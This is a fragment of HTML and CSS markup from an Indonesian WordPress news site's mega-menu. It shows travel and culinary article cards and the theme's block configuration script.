                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_696b2042f1123" data-td_block_id="td_uid_30_696b2042f1123"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_696b2042f1123" data-td_block_id="td_uid_30_696b2042f1123"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_31_696b20430423d_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_31_696b20430423d" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_31_696b20430423d_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_31_696b20430423d_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_31_696b20430423d_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_31_696b20430423d_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_31_696b20430423d_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_31_696b20430423d_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_31_696b20430423d_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_31_696b20430423d_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_31_696b20430423d_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_31_696b20430423d_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_31_696b20430423d_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_31_696b20430423d_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_31_696b20430423d_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_31_696b20430423d_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_31_696b20430423d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_31_696b20430423d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_31_696b20430423d_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_31_696b20430423d_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_31_696b20430423d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_696b20430423d_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_696b20430423d_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_31_696b20430423d_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_31_696b20430423d_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_31_696b20430423d_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_31_696b20430423d_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_31_696b20430423d_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_31_696b20430423d_rand .td-module-meta-info,
				.ie11 .td_uid_31_696b20430423d_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_31_696b20430423d_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_31_696b20430423d_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_31_696b20430423d_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_31_696b20430423d_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_31_696b20430423d_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_31_696b20430423d_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_31_696b20430423d_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_31_696b20430423d_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_31_696b20430423d_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_31_696b20430423d_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_31_696b20430423d_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_31_696b20430423d_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_31_696b20430423d_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_31_696b20430423d_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_31_696b20430423d_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_31_696b20430423d_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_31_696b20430423d_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_31_696b20430423d_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_31_696b20430423d_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_31_696b20430423d_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_31_696b20430423d_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_31_696b20430423d_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_31_696b20430423d_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_31_696b20430423d_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_31_696b20430423d_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_31_696b20430423d_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_31_696b20430423d_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_31_696b20430423d_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_31_696b20430423d_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_31_696b20430423d_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_31_696b20430423d_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_31_696b20430423d_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_31_696b20430423d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_696b20430423d_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_31_696b20430423d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_696b20430423d_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_31_696b20430423d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_696b20430423d_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_31_696b20430423d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_696b20430423d_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_31_696b20430423d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_696b20430423d_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_31_696b20430423d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_696b20430423d_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_31_696b20430423d_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696b20430423d_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_31_696b20430423d_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696b20430423d_rand .td-editor-date,
				.td_uid_31_696b20430423d_rand .td-editor-date .td-post-author-name,
				.td_uid_31_696b20430423d_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696b20430423d_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_31_696b20430423d_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_31_696b20430423d_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_31_696b20430423d_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_31_696b20430423d_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_696b20430423d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_696b20430423d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_696b20430423d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_696b20430423d_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_31_696b20430423d_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_31_696b20430423d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_696b20430423d_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_696b20430423d_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_31_696b20430423d_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_31_696b20430423d_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696b20430423d_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_696b20430423d_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_31_696b20430423d_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_31_696b20430423d_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_31_696b20430423d_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_696b20430423d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_696b20430423d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_696b20430423d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_696b20430423d_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_31_696b20430423d_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_31_696b20430423d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_696b20430423d_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_696b20430423d_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_31_696b20430423d_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_31_696b20430423d_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_31_696b20430423d_rand .td-post-date,
				.td_uid_31_696b20430423d_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_31_696b20430423d_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_31_696b20430423d_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_31_696b20430423d_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_31_696b20430423d_rand .td-editor-date,
				.td_uid_31_696b20430423d_rand .td-editor-date .td-post-author-name,
				.td_uid_31_696b20430423d_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_31_696b20430423d_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_696b20430423d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_696b20430423d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_696b20430423d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_696b20430423d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_696b20430423d_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_31_696b20430423d = new tdBlock();
block_td_uid_31_696b20430423d.id = "td_uid_31_696b20430423d";
block_td_uid_31_696b20430423d.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_31_696b20430423d_rand","tdc_css_class_style":"td_uid_31_696b20430423d_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_31_696b20430423d_rand"}';
block_td_uid_31_696b20430423d.td_column_number = "3";
block_td_uid_31_696b20430423d.block_type = "tdb_header_mega_menu";
block_td_uid_31_696b20430423d.post_count = "5";
block_td_uid_31_696b20430423d.found_posts = "286";
block_td_uid_31_696b20430423d.header_color = "";
block_td_uid_31_696b20430423d.ajax_pagination_infinite_stop = "";
block_td_uid_31_696b20430423d.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_31_696b20430423d);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_31_696b20430423d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
